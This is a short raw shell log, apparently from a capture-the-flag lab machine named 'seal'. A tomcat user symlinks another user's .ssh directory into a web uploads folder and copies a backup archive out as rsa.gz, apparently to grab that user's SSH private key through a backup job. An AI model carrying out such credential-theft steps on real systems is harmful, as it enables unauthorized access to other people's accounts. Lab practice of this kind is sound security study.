 tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ ln -s /home/luis/.ssh/ /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads
<ar/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ ls /opt/backups/archives/
</admin/dashboard/uploads$ ls /opt/backups/archives/
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ cd /opt/backups/archives/
</admin/dashboard/uploads$ cd /opt/backups/archives/
tomcat@seal:/opt/backups/archives$ ls
ls
backup-2021-08-08-14:20:33.gz
tomcat@seal:/opt/backups/archives$ cd /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads
<ar/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ cp /opt/backups/archives/backup-2021-08-08-14:20:33.gz rsa.gz
<ckups/archives/backup-2021-08-08-14:20:33.gz rsa.gz
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ ls
ls
rsa.gz
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$